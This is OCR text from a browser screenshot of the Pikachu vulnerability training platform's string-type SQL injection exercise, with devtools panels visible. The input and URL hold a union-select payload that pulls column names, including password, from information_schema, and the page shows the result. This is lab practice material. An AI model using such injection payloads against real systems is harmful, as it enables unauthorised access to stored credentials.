 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cgroup_concat%28column_name%29+fro...
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli
字符型注入
点一下提示~
what's your username?
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
查询
your uid:1
your email is: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,level
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" name="name" style="width:100%"> == $0
<input class="sqli_submit" type="submit" name="submit" value="查询">
</form>
<p class="notice">…</p>
</div>
</div>
html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#sqli_main form input.sqli_in
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls
element.style {
width: 100%;
}
button, input, select, bootstrap.min.css:5
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
input { bootstrap.min.css:5
line-height: normal;
控制台 What's New
Highlights from the Chrome 109 update
有道
T
18:54
2023/2/8